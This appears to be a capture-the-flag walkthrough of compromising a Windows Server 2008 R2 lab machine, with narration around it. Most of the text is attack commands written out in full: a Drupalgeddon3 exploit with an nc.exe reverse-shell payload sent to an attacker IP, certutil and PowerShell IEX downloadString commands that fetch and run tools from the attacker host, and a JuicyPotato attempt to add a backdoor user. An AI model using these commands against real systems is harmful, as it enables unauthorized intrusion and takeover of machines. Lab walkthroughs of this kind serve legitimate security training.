sudo rlwrap -cAr nc -nlvp 443
python2 drupalgeddon3.py http://10.129.115.148 "SESS3eb1dbbf52d2155b11b51607033c4ba2=QMF4TBS2Y0mt1hJyVFXY7QqfLfVWmV80qj1jCHmo7mU" 1 '\\10.10.14.238\smbFolder\nc.exe -e cmd 10.10.14.238 443' 2>/dev/null
Victime Machine:
whoami
hostname
ipconfig




With the first enumeration commands a possible attack vector for Escalate Privilege emerges, the current compromised account has the SeImpersonatePrivilige privilege enabled, which would allow me to use ohpe’s JuicyPotato.exe tool to compromise the machine. I just need to obtain system information with systemInfo to download the indicated executable on attacking machine and transfer it to the target machine with certutil.exe. The tool works without problems but when trying to create a malicious account I have a problem with the CLSID and I don’t have a valid one in the ohpe page, I will have to look for another attack vector.
Victime Machine:
whoami /priv
# SeImpersonatePrivilege
whoami /all
systeminfo
# OS Name: Microsoft Windows Server 2008 R2 Datacenter
Attacker Machine:
mv /home/al3j0/Downloads/JuicyPotato.exe ./JP.exe
python3 -m http.server 80
Victime Machine:
certutil.exe -f -urlcache -split http://10.10.14.238/JP.exe JP.exe
certutil.exe -hashfile .\JP.exe MD5
Attacker Machine:
md5sum JP.exe
Victime Machine:
.\JP.exe
net user
.\JP.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a "/c net user oldb0y oldb0y123$ /add"
# COM -> recv failed with errr: 10038






To speed up a bit the search for vulnerabilities in the system I’m going to turn to rasta-mouse’s Github project, Sherlock, which is a PowerShell script that focuses on missing patches. To prevent the script from having problems in its execution I am going to migrate to a PowerShell shell first, then I am going to download the script on my attacking machine and customize it so that once I transfer it to the victim machine the module in charge of looking for all the vulnerabilities is executed. Once the script is interpreted it starts displaying a series of Vulnerabilities and also informs me if the machine is vulnerable or not.
Sherlock - PowerShell script to quickly find missing software patches for local privilege escalation vulnerabilities.
Attacker Machine:
python3 -m http.server 80
sudo rlwrap -cAr nc -nlvp 443
Victime Machine:
start /b powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.238/PS.ps1')
Attacker Machine:
wget https://raw.githubusercontent.com/rasta-mouse/Sherlock/refs/heads/master/Sherlock.ps1
cat Sherlock.ps1 | grep function
# function Find-AllVulns {
nvim Sherlock.ps1
cat Sherlock.ps1 | tail -n 2
python3 -m http.server 80
Victime Machine:
IEX(New-Object Net.WebClient).downloadString('http://10.10.14.238/Sherlock.ps1')
# MSBulletin : MS10-092
# MSBulletin : MS15-051
# MSBulletin : MS16-032

